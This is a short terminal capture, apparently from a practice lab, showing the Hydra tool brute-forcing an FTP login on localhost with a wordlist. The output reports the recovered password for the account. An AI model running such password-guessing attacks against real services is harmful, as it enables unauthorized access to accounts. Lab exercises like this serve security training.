 b.gates@ng-815244-bruteforcing-2-sn0ld-d5cbd844-j6kd7:~$ hydra -l m.gates -P rockyou-10.txt ft
p://127.0.0.1
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organi
zations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-29 02:01:06
[DATA] max 16 tasks per 1 server, overall 16 tasks, 92 login tries (l:1/p:92), ~6 tries per ta
sk
[DATA] attacking ftp://127.0.0.1:21/
[21][ftp] host: 127.0.0.1   login: m.gates   password: computer
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-29 02:01:26